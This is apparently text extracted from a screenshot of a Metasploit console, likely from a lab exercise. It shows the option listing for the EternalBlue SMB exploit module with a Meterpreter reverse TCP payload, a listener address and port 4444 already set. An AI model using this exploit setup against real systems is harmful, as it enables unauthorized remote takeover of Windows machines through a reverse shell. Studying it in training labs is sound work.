 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. On
ly affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only a
ffects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.234.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.